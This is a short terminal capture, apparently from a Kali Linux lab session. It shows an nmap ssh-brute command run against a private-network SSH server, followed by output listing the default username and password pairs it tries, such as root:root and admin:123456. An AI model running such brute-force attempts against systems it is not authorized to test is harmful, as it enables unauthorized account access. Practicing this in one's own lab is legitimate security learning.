 (root💀kali)-[~/Masaüstü]
# nmap --script ssh-brute --script-args userdb=kadı.txt passdb=pass.txt 192.168.139.196 -p22
Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-04 21:40 +03
Failed to resolve "passdb=pass.txt".
NSE: [ssh-brute] Trying username/password pair: kaan1:kaan1
NSE: [ssh-brute] Trying username/password pair: kaan2:kaan2
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: kaan3:kaan3
NSE: [ssh-brute] Trying username/password pair: :
NSE: [ssh-brute] Trying username/password pair: kaan1:
NSE: [ssh-brute] Trying username/password pair: kaan2:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: kaan3:
NSE: [ssh-brute] Trying username/password pair: kaan1:123456
NSE: [ssh-brute] Trying username/password pair: kaan2:123456
NSE: [ssh-brute] Trying username/password pair: admin:123456
NSE: [ssh-brute] Trying username/password pair: administrator:123456
NSE: [ssh-brute] Trying username/password pair: root:123456
NSE: [ssh-brute] Trying username/password pair: kaan3:123456
NSE: [ssh-brute] Trying username/password pair: :123456
NSE: [ssh-brute] Trying username/password pair: kaan1:12345
LINUX